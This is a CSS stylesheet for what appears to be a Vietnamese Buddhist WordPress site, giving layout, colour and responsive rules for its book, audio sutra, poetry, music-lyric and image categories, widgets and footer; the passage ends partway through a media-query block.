.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
